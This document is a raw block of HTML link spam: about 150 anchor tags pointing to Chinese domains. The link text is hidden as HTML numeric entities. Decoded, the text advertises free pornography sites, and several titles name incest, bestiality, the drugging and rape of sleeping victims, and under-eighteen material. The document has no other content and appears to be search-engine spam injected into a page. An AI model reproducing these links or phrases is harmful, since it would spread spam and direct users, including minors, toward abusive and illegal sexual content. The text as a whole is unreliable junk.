<a href="http://yinhusf.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://edaxue.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://nhald.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://sjtmy.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skyapp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x90BB;&#x5BB6;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqsanxin.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://sinplex.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A; &#x89C6;&#x9891;&#x4E09;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jinhengming.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://led108.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xiaoneifanyi.cn" target="_blank">&#x8272;&#x7CBE;&#x54C1;&#x660E;&#x661F;a&#x2174;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;
&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E2D;&#x6587;&#x5728;&#x7EBF; &#x5B57;&#x5E55;</a>|
<a href="http://nuotie.cn" target="_blank">&#x5927;&#x80F8;&#x5C11;&#x5987;&#x5348;&#x591C;&#x4E09;&#x7EA7;</a>|
<a href="http://kidsfuture.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x6D32;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oneidc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x864E;</a>|
<a href="http://tj500.com.cn" target="_blank">&#x56FD;&#x5185;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beijinglaw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbshuangxi.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgwusy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5730;&#x5740;</a>|
<a href="http://chenliqing88.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://kidsfuture.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C27;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lcdswz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45; &#x56FD;&#x4EA7; &#x4E00;&#x533A;</a>|
<a href="http://my0736.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bours.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C2;&#x770B;99&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://jinjiahui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x89C6;&#x9891;7
&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://tj500.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://twml.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://wangwg.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgwusy.com.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sinthy.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x72FC;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://xdjt88.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://baixintiaocha.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://wanyanwh11.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://donglianggc.cn" target="_blank">&#x5973;&#x751F;&#x558A;&#x75BC;&#x7537;&#x751F;&#x8D8A;&#x5F80;&#x91CC;&#x5BE8;&#x514D;&#x8D39;A</a>|
<a href="http://xiyouyuezi.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;:&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x56FE;</a>|
<a href="http://qcfc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiaobeibei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jkstudio.cn" target="_blank">&#x53E6;&#x7C7B;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://poprace.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chakus.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x597D;&#x7D27;</a>|
<a href="http://tingnet.com.cn" target="_blank">97&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinhengming.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://cdmingchengfuzhou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dodolook.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bfokl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zephyr.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://webfresh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunfawang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://10432.cn" target="_blank">&#x62C9;&#x62C9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://renliao.cn" target="_blank">av&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ayhuanyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rkings.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x70ED;&#x70ED;&#x4E45;&#x4E45;&#x539F;&#x8272;&#x64AD;&#x653E;www</a>|
<a href="http://szshty.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://egfestival.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://holapets.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;9porn</a>|
<a href="http://vggrf88.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://nengrong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhr9618.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chachewang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://hyglass.cn" target="_blank">&#x7CBE;&#x54C1; &#x4E45;&#x4E45; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bact.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://longfee.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6F6E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://burao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E0B;&#x8F7D;</a>|
<a href="http://jacb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://group123.cn" target="_blank">&#x53E6;&#x7C7B;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whymw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sjkhp.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qiaobeibei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wyidao.cn" target="_blank">&#x4E9A;&#x6D32; &#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nuoxue.com.cn" target="_blank">&#x56FD;&#x4EA7;q&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://scdmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x8001;&#x592A;&#x8001;&#x5987;A&#x7247;</a>|
<a href="http://hpcopy.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://758ss.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://jwpicture.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://e808l.cn" target="_blank">&#x56FD;&#x4EA7;&#x7761;&#x719F;&#x8FF7;&#x5977;&#x7CFB;&#x5217;&#x7F51;&#x7AD9;</a>|
<a href="http://bcyo.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dlgdsdj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynxkwlb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;cao&#x5728;&#x7EBF;</a>|
<a href="http://5290.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://haixincw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://orange-cat.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zacang.cn" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://flynb.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://geviney.cn" target="_blank">&#x4EB2;&#x5634;&#x6252;&#x80F8;&#x6478;&#x5C41;&#x80A1;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://yixingtech.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://zhsamei.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://h1781.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://audiosalon.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hanxiaof.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ripppple.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;99</a>|
<a href="http://it088.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ztsrc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://webidet.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://sasaking.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://huaxin-building.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8E29;&#x8E0F;&#x8C03;&#x6559;&#x89C6;&#x9891;</a>|
<a href="http://hzfcc.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://114out.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;&#x56DB;&#x7801;</a>|
<a href="http://kunbie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vggrf88.cn" target="_blank">&#x5929;&#x5802;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://babybb.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;99</a>|
<a href="http://jinshuan.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://9bexgq.cn" target="_blank">&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://iwecon.cn" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;3p&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://manbank.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://booksuzhou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://mengsoff.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://hua.jx.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://lingjinghua.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://ttt888.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://g753.cn" target="_blank">&#x97E9;&#x56FD;av&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://babyshow.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://qhzw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ys625.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://beijinglaw.com.cn" target="_blank">&#x4E9A;&#x6D32;vr&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haodanke.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://323r.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdngl.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ylwzdgwzqx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://vl6m4w.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hechangxiao.cn" target="_blank">&#x5DEE;&#x5DEE;&#x5DEE;&#x5F88;&#x75BC;&#x7684;&#x89C6;&#x9891;3&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zacme.cn" target="_blank">&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://realslab.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://fanggwyo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://nuece.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x719F;&#x5987;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x533A;&#x6309;&#x6469;</a>|
<a href="http://jndouyin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kejidog.cn" target="_blank">91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ztsrc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://lf096.cn" target="_blank">av&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://paivn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://wenbanji.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x7F51;&#x7AD9;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://3yd1rcr.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://veromoda-only.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x592A;&#x5A46;&#x5927;bbwbbwhd&#x89C6;&#x9891;</a>|
<a href="http://jstcq88.com.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vfkhcdu.cn" target="_blank">&#x5C24;&#x7269;&#x4E9A;&#x6D32;&#x6700;&#x5927;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://spgood.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruiguandian.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://hzfcc.com.cn" target="_blank">&#x5077;&#x70AE;&#x5C11;&#x5987;&#x5BBE;&#x9986;&#x534A;&#x63A8;&#x534A;&#x5C31;&#x6FC0;&#x60C5;</a>|
<a href="http://pansang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hengxinjxc.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuamiu.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://bigbigcloud.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://yahooproxy.cn" target="_blank">97&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://bao5888.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x5B55;&#x5987;&#x9ED1;&#x4EBA;</a>|
<a href="http://mdjgj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shzmdpals.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://fychance.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://mjjnrg.cn" target="_blank">&#x798F;&#x5229;&#x6240;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
